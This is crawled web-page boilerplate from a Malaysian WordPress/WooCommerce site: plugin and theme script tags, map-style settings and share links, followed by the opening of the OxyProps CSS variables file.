href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=SELAMAT+DATANG+2018&amp;url=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=SELAMAT+DATANG+2018&amp;url=https%3A%2F%2Fwww.starz.my%2Fselamat-datang-2018%2F&#39;,&#39;linkedin&#39;,&#39;1610779014&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bricks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.starz.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' media='all' />
<script src="https://www.starz.my/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.9" id="cf7-style-frontend-script-js"></script>
<script src="https://www.starz.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.starz.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.starz.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.starz.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.starz.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="bricks-scripts-js-extra">
var bricksWooCommerce = {"ajaxAddToCartEnabled":"","ajaxAddingText":"Adding","ajaxAddedText":"Added","addedToCartNotices":"","showNotice":"no","scrollToNotice":"no","resetTextAfter":"3","useQtyInLoop":""};
var bricksData = {"debug":"","locale":"en_US","ajaxUrl":"https:\/\/www.starz.my\/wp-admin\/admin-ajax.php","restApiUrl":"https:\/\/www.starz.my\/wp-json\/bricks\/v1\/","nonce":"b6b1af352c","formNonce":"d389c9d15e","wpRestNonce":"31c34525d9","postId":"1953","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https:\/\/www.starz.my\/selamat-datang-2018\/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
</script>
<script src="https://www.starz.my/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1719864928" id="bricks-scripts-js"></script>
<script src="https://www.starz.my/wp-content/themes/bricks/assets/js/integrations/woocommerce.min.js?ver=1719864928" id="bricks-woocommerce-js"></script>
<script src="https://www.starz.my/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=8.5" id="pinterest-pro-js-js"></script>
<script src="https://www.starz.my/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=8.5" id="subscribe-forms-js-js"></script>
<script src="https://www.starz.my/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=8.5" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/www.starz.my\/wp-admin\/admin-ajax.php","essb3_nonce":"6835a8dd9e","essb3_plugin_url":"https:\/\/www.starz.my\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.starz.my\/","post_id":"1953"};
</script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.starz.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b164c3f76a336e02da487428ef4a9b5","fragment_name":"wc_fragments_5b164c3f76a336e02da487428ef4a9b5","request_timeout":"5000"};
</script>
<script src="https://www.starz.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.starz.my/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<style type="text/css" id="easy-social-share-buttons-footer-inline-css" media="all">.essb_fullwidth_25_100_100 { width: 100%;}.essb_fullwidth_25_100_100 .essb_links_list { width: 100%;}.essb_fullwidth_25_100_100 li { width: 25%;}.essb_fullwidth_25_100_100 li.essb_totalcount_item_before { width: 100%;}.essb_fullwidth_25_100_100 li a { width: 100%;}</style><script type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e171596a1f44cf388a35b53368571c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-props.css?ver=89fc5f13232d7e9271b6
body_size: 5480
content:
:where(html){--o-max-inline-body:calc(100vw - var(--o-size-8)*2);--o-font-atkinson:"Atkinson Hyperlegible",var(--o-font-sans),sans-serif;--o-shadoweight-1:-1e-2ex 0 currentColor,1e-2ex 0 currentColor;--o-shadoweight-2:-2e-2ex 0 currentColor,2e-2ex 0 currentColor;--o-shadoweight-3:-3e-2ex 0 currentColor,3e-2ex 0 currentColor;--o-shadoweight-4:-4e-2ex 0 currentColor,4e-2ex 0 currentColor;--o-shadoweight-5:-5e-2ex 0 currentColor,5e-2ex 0 currentColor;--o-shadoweight-6:-6e-2ex 0 currentColor,6e-2ex 0 currentColor;--o-shadoweight-7:-7e-2ex 0 currentColor,7e-2ex 0 currentColor;--o-shadoweight-8:-8e-2ex 0 currentColor,8e-2ex 0 currentColor;--o-stroke-width-1:1%;--o-stroke-width-2:2%;--o-stroke-width-3:4%;--o-stroke-width-4:7%;--o-stroke-width-5:10%;--o-brand-gradient:linear-gradient(65deg,hsl(var(--o-brand-hsl)/80%),hsl(var(--o-black-hsl)/0%) 70.71%),linear-gradient(217deg,hsl(var(--o-accent-hsl)/80%),hsl(var(--o-black-hsl)/0%) 70.71%),linear-gradient(135deg,hsl(var(--o-links-hsl)/80%),hsl(var(--o-black-hsl)/0%) 70.71%),linear-gradient(270deg,hsl(var(--o-visited-hsl)/80%),hsl(var(--o-black-hsl)/0%) 70.71%);--o-brand-gradient-stops:var(--o-brand),var(--o-accent),var(--o-links),var(--o-visited),var(--o-brand);--o-brand-gradient-tb:linear-gradient(to bottom,var(--o-brand-gradient-stops));--o-brand-gradient-tt:linear-gradient(to top,var(--o-brand-gradient-stops));--o-brand-gradient-tr:linear-gradient(to right,var(--o-brand-gradient-stops));--o-brand-gradient-tl:linear-gradient(to left,var(--o-brand-gradient-stops));--o-grid-columns-1:[grid-start] repeat(1,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-1:[grid-start] repeat(1,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-2:[grid-start] repeat(2,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-2:[grid-start] repeat(2,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-3:[grid-start] repeat(3,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-3:[grid-start] repeat(3,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-4:[grid-start] repeat(4,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-4:[grid-start] repeat(4,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-5:[grid-start] repeat(5,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-5:[grid-start] repeat(5,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-6:[grid-start] repeat(6,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-6:[grid-start] repeat(6,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-7:[grid-start] repeat(7,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-7:[grid-start] repeat(7,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-8:[grid-start] repeat(8,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-8:[grid-start] repeat(8,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-9:[grid-start] repeat(9,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-9:[grid-start] repeat(9,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-10:[grid-start] repeat(10,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-10:[grid-start] repeat(10,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-11:[grid-start] repeat(11,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-11:[grid-start] repeat(11,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-12:[grid-start] repeat(12,[col-start] minmax(0,1fr) [col-end])[grid-end];--o-grid-rows-12:[grid-start] repeat(12,[row-start] minmax(0,1fr) [row-end])[grid-end];--o-grid-columns-1-2:[grid-start left-col-start] 1fr [left-col-end right-col-start] 2fr [right-col-end grid-end];--o-grid-rows-1-2:[grid-start left-row-start] 1fr [left-row-end right-row-start] 2fr [right-row-end grid-end];--o-grid-columns-1-3:[grid-start left-col-start] 1fr [left-col-end right-col-start] 3fr [right-col-end grid-end];--o-grid-rows-1-3:[grid-start left-row-start] 1fr [left-row-end right-row-start] 3fr [right-row-end grid-end];--o-grid-columns-1-4:[grid-start left-col-start] 1fr [left-col-end right-col-start] 4fr [right-col-end grid-end];--o-grid-rows-1-4:[grid-start left-row-start] 1fr [left-row-end right-row-start] 4fr [right-row-end grid-end];--o-grid-columns-1-5:[grid-start left-col-start] 1fr [left-col-end right-col-start] 5fr [right-col-end grid-end];--o-grid-rows-1-5:[grid-start left-row-start] 1fr [left-row-end right-row-start] 5fr [right-row-end grid-end];--o-grid-columns-2-1:[grid-start left-col-start] 2fr [left-col-end right-col-start] 1fr [right-col-end grid-end];--o-grid-rows-2-1:[grid-start left-row-start] 2fr [left-row-end right-row-start] 1fr [right-row-end grid-end];--o-grid-columns-2-3:[grid-start left-col-start] 2fr [left-col-end right-col-start] 3fr [right-col-end grid-end];--o-grid-rows-2-3:[grid-start left-row-start] 2fr [left-row-end right-row-start] 3fr [right-row-end grid-end];--o-grid-columns-2-4:[grid-start left-col-start] 2fr [left-col-end right-col-start] 4fr [right-col-end grid-end];--o-grid-rows-2-4:[grid-start left-row-start] 2fr [left-row-end right-row-start] 4fr [right-row-end grid-end];--o-grid-columns-2-5:[grid-start left-col-start] 2fr [left-col-end right-col-start] 5fr [right-col-end grid-end];--o-grid-rows-2-5:[grid-start left-row-start] 2fr [left-row-end right-row-start] 5fr [right-row-end grid-end];--o-grid-columns-3-1:[grid-start left-col-start] 3fr [left-col-end right-col-start] 1fr [right-col-end grid-end];--o-grid-rows-3-1:[grid-start left-row-start] 3fr [left-row-end right-row-start] 1fr [right-row-end grid-end];--o-grid-columns-3-2:[grid-start left-col-start] 3fr [left-col-end right-col-start] 2fr [right-col-end grid-end];--o-grid-rows-3-2:[grid-start left-row-start] 3fr [left-row-end right-row-start] 2fr [right-row-end grid-end];--o-grid-columns-3-4:[grid-start left-col-start] 3fr [left-col-end right-col-start] 4fr [right-col-end grid-end];--o-grid-rows-3-4:[grid-start left-row-start] 3fr [left-row-end right-row-start] 4fr [right-row-end grid-end];--o-grid-columns-3-5:[grid-start left-col-start] 3fr [left-col-end right-col-start] 5fr [right-col-end grid-end];--o-grid-rows-3-5:[grid-start left-row-start] 3fr [left-row-end right-row-start] 5fr [right-row-end grid-end];--o-grid-columns-4-1:[grid-start left-col-start] 4fr [left-col-end right-col-start] 1fr [right-col-end grid-end];--o-grid-rows-4-1:[grid-start left-row-start] 4fr [left-row-end right-row-start] 1fr [right-row-end grid-end];--o-grid-columns-4-2:[grid-start left-col-start] 4fr [left-col-end right-col-start] 2fr [right-col-end grid-end];--o-grid-rows-4-2:[grid-start left-row-start] 4fr [left-row-end right-row-start] 2fr [right-row-end grid-end];--o-grid-columns-4-3:[grid-start left-col-start] 4fr [left-col-end right-col-start] 3fr [right-col-end grid-end];--o-grid-rows-4-3:[grid-start left-row-start] 4fr [left-row-end right-row-start] 3fr [right-row-end grid-end];--o-grid-columns-4-5:[grid-start left-col-start] 4fr [left-col-end right-col-start] 5fr [right-col-end grid-end];--o-grid-rows-4-5:[grid-start left-row-start] 4fr [left-row-end right-row-start] 5fr [right-row-end grid-end];--o-grid-columns-5-1:[grid-start left-col-start] 5fr [left-col-end right-col-start] 1fr [right-col-end grid-end];--o-grid-rows-5-1:[grid-start left-row-start] 5fr [left-row-end right-row-start] 1fr [right-row-end grid-end];--o-grid-columns-5-2:[grid-start left-col-start] 5fr [left-col-end right-col-start] 2fr [right-col-end grid-end];--o-grid-rows-5-2:[grid-start left-row-start] 5fr [left-row-end right-row-start] 2fr [right-row-end grid-end];--o-grid-columns-5-3:[grid-start left-col-start] 5fr [left-col-end right-col-start] 3fr [right-col-end grid-end];--o-grid-rows-5-3:[grid-start left-row-start] 5fr [left-row-end right-row-start] 3fr [right-row-end grid-end];--o-grid-columns-5-4:[grid-start left-col-start] 5fr [left-col-end right-col-start] 4fr [right-col-end grid-end];--o-grid-rows-5-4:[grid-start left-row-start] 5fr [left-row-end right-row-start] 4fr [right-row-end grid-end];--o-flex-card-width-1:var(--o-size-header-1);--o-flex-card-width-2:var(--o-size-header-2);--o-flex-card-width-3:var(--o-size-header-3);--o-stack-template:[stack start header-start] auto [header-end content-start] 1fr [content-end footer-start] auto [footer-end stack-end];--o-holy-grail-template:auto 1fr auto/auto 1fr auto;--o-holy-grail-template-areas:"head head head" "left main right" "foot foot foot";--o-left-sidebar-1:minmax(var(--o-size-header-1),25%) 1fr;--o-right-sidebar-1:1fr 